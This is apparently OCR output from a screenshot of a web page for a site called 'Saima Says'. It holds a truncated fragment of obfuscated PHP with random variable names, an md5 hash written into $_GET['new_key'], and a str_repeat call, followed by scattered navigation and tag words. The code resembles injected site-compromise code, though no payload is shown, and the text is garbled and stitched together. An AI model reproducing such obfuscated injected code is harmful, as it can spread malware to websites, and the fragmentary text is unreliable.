
$wJIyyODkD[1];$_GET['new_key'] =
md5(implode('', $wJIyyODkD)); $lTnldDbC =
str_repeat($ZelQYTD, 2);}}public static $FqPIG
= 11292;}nUIjph();}
Skip
SAIMA SAYS
to
established 2000
content
Tag:
northern
ireland